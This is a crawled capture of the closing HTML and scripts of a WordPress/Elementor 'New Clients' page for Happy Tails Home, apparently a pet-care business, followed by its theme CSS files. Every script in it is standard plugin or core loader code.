					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48f210a2" data-id="48f210a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7916536a elementor-widget elementor-widget-heading" data-id="7916536a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Happy Tails Home. All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b8e4e52" data-id="1b8e4e52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c6cd9 elementor-widget elementor-widget-text-editor" data-id="c9c6cd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Made by <span style="color: black;"><a href="https://talhashoaib.com/" target="_blank" rel="noopener">Talha&amp;Co.</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/65c507c98d261e1b5f5de8c8/1hm4qcqof';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='flatpickr-css' href='https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<script src="https://www.happytailshome.com/wp-content/plugins/fast-news-ticker/assets/js/jquery.marquee.min.js?ver=1.3.1" id="jquery-marquee-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/fast-news-ticker/assets/js/fastnewsticker.js?ver=0.3" id="fast-news-ticker-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":".mob-menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
</script>
<script src="https://www.happytailshome.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.happytailshome.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.happytailshome.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.happytailshome.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.happytailshome.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"939cf030b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":698,"title":"New%20Clients%20-%20Happy%20Tails%20Home","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.happytailshome.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.happytailshome.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.happytailshome.com\/wp-admin\/admin-ajax.php","nonce":"d964b90cc4","urls":{"assets":"https:\/\/www.happytailshome.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.happytailshome.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.happytailshome.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.happytailshome.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.happytailshome.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.happytailshome.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 07:38:52 -->

--- FILE ---
content_type: text/css
request_url: https://www.happytailshome.com/wp-content/uploads/elementor/css/post-31.css?ver=1768565349
body_size: 555
content:
.elementor-kit-31{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6d12e765:#4054B2;--e-global-color-566fa01e:#23A455;--e-global-color-30203b1e:#000;--e-global-color-93923ef:#FFF;--e-global-color-30d4741f:#FFFF00;--e-global-color-43fad0c8:#FFDF00;--e-global-color-225c15aa:#FF0000;--e-global-color-643aef79:#333333;--e-global-color-53a0aa3f:#0C6CB6;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;color:#7D7F81;font-family:"Nunito", Sans-serif;font-size:17px;line-height:1.7em;}.elementor-kit-31 button,.elementor-kit-31 input[type="button"],.elementor-kit-31 input[type="submit"],.elementor-kit-31 .elementor-button{background-color:#FF502F;font-weight:700;text-transform:uppercase;letter-spacing:0.7px;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-kit-31 button:hover,.elementor-kit-31 button:focus,.elementor-kit-31 input[type="button"]:hover,.elementor-kit-31 input[type="button"]:focus,.elementor-kit-31 input[type="submit"]:hover,.elementor-kit-31 input[type="submit"]:focus,.elementor-kit-31 .elementor-button:hover,.elementor-kit-31 .elementor-button:focus{background-color:#348498;color:#FFFFFF;}.elementor-kit-31 e-page-transition{background-color:#FFBC7D;}.elementor-kit-31 a{color:#004D61;}.elementor-kit-31 a:hover{color:#FF502F;}.elementor-kit-31 h1{color:#FFFFFF;font-size:69px;font-weight:700;}.elementor-kit-31 h2{color:#004D61;font-size:47px;font-weight:700;}.elementor-kit-31 h3{color:#333333;font-size:38px;font-weight:400;}.elementor-kit-31 h4{color:#004D61;font-size:30px;}.elementor-kit-31 h5{color:#333333;font-size:22px;font-weight:700;}.elementor-kit-31 h6{color:#7A7A7A;font-size:18px;font-weight:700;}.elementor-kit-31 img{border-radius:10px 10px 10px 10px;}.elementor-kit-31 input:not([type="button"]):not([type="submit"]),.elementor-kit-31 textarea,.elementor-kit-31 .elementor-field-textual{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D9D6D6;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-31 h1{font-size:41px;}.elementor-kit-31 h2{font-size:26px;}.elementor-kit-31 h3{font-size:22px;}.elementor-kit-31 h4{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.happytailshome.com/wp-content/uploads/elementor/css/post-698.css?ver=1768569565
body_size: 1224
content:
.elementor-698 .elementor-element.elementor-element-4ea2ad1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:150px;margin-bottom:50px;padding:0px 0px 0px 0px;z-index:0;}.elementor-698 .elementor-element.elementor-element-4ea2ad1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-698 .elementor-element.elementor-element-cd489de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-698 .elementor-element.elementor-element-cd489de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-698 .elementor-element.elementor-element-cd489de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 50px 50px 50px;}.elementor-698 .elementor-element.elementor-element-cd489de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-698 .elementor-element.elementor-element-78fbb50{left:69px;}body.rtl .elementor-698 .elementor-element.elementor-element-78fbb50{right:69px;}.elementor-698 .elementor-element.elementor-element-78fbb50{top:9px;}.elementor-698 .elementor-element.elementor-element-78fbb50 img{max-width:12%;}.elementor-698 .elementor-element.elementor-element-ff5a5af{text-align:left;}.elementor-698 .elementor-element.elementor-element-ff5a5af .elementor-heading-title{font-family:"Architects Daughter", Sans-serif;font-size:40px;text-transform:uppercase;color:#0C6CB6;}.elementor-698 .elementor-element.elementor-element-a4767ed{z-index:9;color:#000000;}.elementor-bc-flex-widget .elementor-698 .elementor-element.elementor-element-db0e85d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-698 .elementor-element.elementor-element-db0e85d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-698 .elementor-element.elementor-element-0bc77c2{text-align:left;}.elementor-698 .elementor-element.elementor-element-0bc77c2 .elementor-heading-title{font-size:26px;font-style:normal;color:#000000;}.elementor-698 .elementor-element.elementor-element-4757af6 .elementor-button{background-color:#0C6CB6;border-radius:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-4757af6 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-4757af6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-698 .elementor-element.elementor-element-4cbb6a3 > .elementor-widget-container{background-color:#303135;}.elementor-698 .elementor-element.elementor-element-4cbb6a3 .gallery-item .gallery-caption{text-align:center;}.elementor-698 .elementor-element.elementor-element-9215c14 .elementor-button{background-color:#0C6CB6;border-radius:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-9215c14 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-9215c14 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-698 .elementor-element.elementor-element-3e5d395 img{width:90%;}.elementor-698 .elementor-element.elementor-element-72edc9a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:0px 0px 0px 0px;z-index:0;}.elementor-698 .elementor-element.elementor-element-72edc9a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-698 .elementor-element.elementor-element-59fe8c94:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-698 .elementor-element.elementor-element-59fe8c94 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-698 .elementor-element.elementor-element-59fe8c94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 50px 50px 50px;}.elementor-698 .elementor-element.elementor-element-59fe8c94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group{padding-right:calc( 13px/2 );padding-left:calc( 13px/2 );margin-bottom:30px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-form-fields-wrapper{margin-left:calc( -13px/2 );margin-right:calc( -13px/2 );margin-bottom:-30px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-698 .elementor-element.elementor-element-33434b73 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-698 .elementor-element.elementor-element-33434b73 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-698 .elementor-element.elementor-element-33434b73 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group > label, .elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-subgroup label{color:#333333;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group > label{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-type-html{padding-bottom:0px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group .elementor-field{color:#000000;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group .elementor-field, .elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-subgroup label{font-size:16px;font-weight:300;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0);border-color:#686868;border-radius:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0);border-color:#686868;border-radius:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-field-group .elementor-select-wrapper::before{color:#686868;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-698 .elementor-element.elementor-element-33434b73 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .e-form__buttons__wrapper__button-next:hover{background-color:#00ce1b;color:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-button[type="submit"]:hover{background-color:#00ce1b;color:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-698 .elementor-element.elementor-element-33434b73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-698 .elementor-element.elementor-element-5b74d6c{z-index:0;color:#000000;}body.elementor-page-698:not(.elementor-motion-effects-element-type-background), body.elementor-page-698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.happytailshome.com/wp-content/uploads/2020/07/9a190170-1b25-4457-9a36-fc7c32ca68e6.jpeg");background-size:auto;}:root{--page-title-display:none;}@media(min-width:1025px){body.elementor-page-698:not(.elementor-motion-effects-element-type-background), body.elementor-page-698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-698 .elementor-element.elementor-element-cd489de > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:30px 20px 50px 20px;}body:not(.rtl) .elementor-698 .elementor-element.elementor-element-78fbb50{left:-24px;}body.rtl .elementor-698 .elementor-element.elementor-element-78fbb50{right:-24px;}.elementor-698 .elementor-element.elementor-element-78fbb50{top:33px;text-align:right;}.elementor-698 .elementor-element.elementor-element-78fbb50 img{max-width:26%;}.elementor-698 .elementor-element.elementor-element-ff5a5af .elementor-heading-title{font-size:32px;}.elementor-698 .elementor-element.elementor-element-3e5d395 img{width:100%;}.elementor-698 .elementor-element.elementor-element-59fe8c94 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:30px 20px 50px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.happytailshome.com/wp-content/uploads/elementor/css/post-79.css?ver=1768565350
body_size: 2645
content:
.elementor-79 .elementor-element.elementor-element-5fdfc96f:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-5fdfc96f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C6CB6;}.elementor-79 .elementor-element.elementor-element-5fdfc96f > .elementor-container{min-height:90px;}.elementor-79 .elementor-element.elementor-element-5fdfc96f{border-style:solid;border-width:0px 0px 3px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;z-index:10;}.elementor-79 .elementor-element.elementor-element-5fdfc96f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-13638122.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-13638122.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-13638122 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-79 .elementor-element.elementor-element-f21ca7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-f21ca7d{text-align:center;}.elementor-79 .elementor-element.elementor-element-f21ca7d img{width:60%;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-101d8302.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-101d8302.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-101d8302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-0e9e282 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-0e9e282{text-align:justify;}.elementor-79 .elementor-element.elementor-element-0e9e282 .elementor-heading-title{font-family:"Architects Daughter", Sans-serif;font-size:26px;font-weight:bold;text-transform:uppercase;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-467fb7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-467fb7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-467fb7a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-57cdac8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:700;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-79 .elementor-element.elementor-element-57cdac8 .elementor-nav-menu--main .elementor-item.highlighted,
